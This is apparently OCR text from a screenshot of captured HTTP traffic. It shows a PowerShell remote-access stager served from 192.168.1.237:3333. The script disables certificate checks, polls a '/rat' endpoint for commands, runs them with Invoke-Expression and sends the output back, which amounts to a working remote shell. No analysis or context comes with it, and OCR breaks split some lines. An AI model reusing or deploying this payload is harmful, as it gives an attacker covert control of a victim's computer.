 GET /connect HTTP/1.1
Host: 192.168.1.237:3333
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 480
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 08:51:00 GMT
$s = "http://192.168.1.237:3333/rat"
$w = New-Object
Net.WebClient
while($true)
{
[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true}
$r =
$w.DownloadString($s)
while($r) {
$o = invoke-
expression $r | out-string
$w.UploadString($s, $o)
break
}
}
GET /rat HTTP/1.1
Host: 192.168.1.237:3333